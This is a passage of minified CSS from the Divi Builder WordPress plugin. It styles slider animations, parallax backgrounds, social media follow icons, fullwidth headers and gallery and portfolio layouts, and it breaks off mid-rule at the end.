#et_builder_outer_content .et-pb-controllers a:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_image{position:absolute;bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{vertical-align:bottom}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;-moz-animation-name:fadeBottom;-ms-animation-name:fadeBottom;-o-animation-name:fadeBottom;animation-name:fadeBottom}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_content{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:300;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:46px}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:47.25%;padding-left:0;padding-right:0;text-align:left;float:right}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:18px;font-weight:400;color:#333}.et_divi_builder #et_builder_outer_content .et_pb_slide_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_container{display:table}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_slider_container_inner{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide .et_pb_slider_container_inner,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide.et_pb_container{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_temp_slide{display:block}.et_divi_builder #et_builder_outer_content .et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_divi_builder #et_builder_outer_content .et_parallax_bg{background-repeat:no-repeat;background-position:top center;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax:not(.et_pb_fullwidth_menu),.et_divi_builder #et_builder_outer_content .et_pb_slider_parallax{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_tab.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_video{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title{font-size:22px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_preload .et_pb_section_video_bg,.et_divi_builder #et_builder_outer_content .et_pb_preload>div{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_preload,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_divi_builder #et_builder_outer_content .et_pb_preload:before{content:'';position:absolute;top:50%;left:50%;background:url(images/preloader.gif) no-repeat;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_text ul{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_text>:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_inner{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified{text-align:justify}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li.last-child a,.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li:last-child a{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon::before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s;position:relative;z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon:hover::before{color:rgba(255,255,255,.7)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.rounded_rectangle{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.circle{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow_network_name{display:none}.et_divi_builder #et_builder_outer_content .et-social-facebook a.icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et-social-twitter a.icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et-social-google-plus a.icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et-social-pinterest a.icon:before{content:'\e095'}.et_divi_builder #et_builder_outer_content .et-social-linkedin a.icon:before{content:'\e09d'}.et_divi_builder #et_builder_outer_content .et-social-tumblr a.icon:before{content:'\e097'}.et_divi_builder #et_builder_outer_content .et-social-instagram a.icon:before{content:'\e09a'}.et_divi_builder #et_builder_outer_content .et-social-skype a.icon:before{content:'\e0a2'}.et_divi_builder #et_builder_outer_content .et-social-flikr a.icon:before{content:'\e0a6'}.et_divi_builder #et_builder_outer_content .et-social-myspace a.icon:before{content:'\e0a1'}.et_divi_builder #et_builder_outer_content .et-social-dribbble a.icon:before{content:'\e09b'}.et_divi_builder #et_builder_outer_content .et-social-youtube a.icon:before{content:'\e0a3'}.et_divi_builder #et_builder_outer_content .et-social-vimeo a.icon:before{content:'\e09c'}.et_divi_builder #et_builder_outer_content .et-social-rss a.icon:before{content:'\e09e'}.et_divi_builder #et_builder_outer_content .et_pb_section{position:relative;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_transparent{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_row{padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);-moz-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_divi_builder #et_builder_outer_content .et_pb_section_video:not(.et_pb_fullwidth_menu){overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;overflow:hidden;display:block}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg embed,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg iframe,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg object,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg video{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-video{left:50%;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_divi_builder #et_builder_outer_content body.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_divi_builder #et_builder_outer_content .et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_empty,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{min-height:1px}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_space{border:none;box-sizing:content-box;height:23px}.et_divi_builder #et_builder_outer_content .et_pb_divider_hidden{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_divider_internal{display:inline-block;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_divider{margin:0 0 30px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_divider:before{content:'';width:100%;height:1px;border-top-color:#eee;border-top-color:rgba(0,0,0,.1);border-top-width:1px;border-top-style:solid;position:absolute;left:0;top:0;z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_divider:after,.et_divi_builder #et_builder_outer_content .et_pb_space:after{content:'';display:table}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_center:before{top:50%!important}.et_divi_builder #et_builder_outer_content body.ie .et_pb_divider{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:center center;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header p{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header_subhead{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-flex-flow:column nowrap;-moz-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-moz-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row;-moz-flex-flow:row;-ms-flex-flow:row;-ms-flex-wrap:wrap;flex-flow:row}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row-reverse;-moz-flex-flow:row-reverse;-ms-flex-flow:row-reverse;-ms-flex-wrap:wrap;flex-flow:row-reverse}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:50%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0;margin-right:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;margin-left:6%;float:right}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .et_pb_button_two{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a .et-pb-icon{color:#fff;font-size:3.5em}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container{display:table;table-layout:fixed}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-content-container.center,.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-image-container.center{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-content-container.center+.header-image-container.center{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_counters,.et_divi_builder #et_builder_outer_content .et_pb_pricing,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_items{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_section_parallax{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_section_parallax:hover{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio .et_pb_portfolio_item{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{display:none;float:left;margin-right:-100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_image img,.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item:first-child{display:block}.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_parallax .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_video .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_video .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_parallax .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_video .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_video .wp-pagenavi{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_left.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_left.et_pb_gallery .et_pb_gallery_pagination ul{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_center.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_center.et_pb_gallery .et_pb_gallery_pagination 